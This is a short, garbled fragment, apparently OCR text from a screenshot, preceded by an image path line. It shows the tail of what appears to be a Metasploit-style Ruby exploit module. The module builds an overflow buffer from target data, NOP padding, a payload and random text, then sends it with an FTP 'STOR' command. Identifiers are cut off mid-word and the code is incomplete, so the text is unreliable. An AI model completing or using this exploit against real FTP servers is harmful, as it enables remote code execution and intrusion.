
user_length)
sploit << [target
sploit << make_no
sploit << payload
sploit << rand_te
send_cmd( [
"STOR"
disconnect
end
end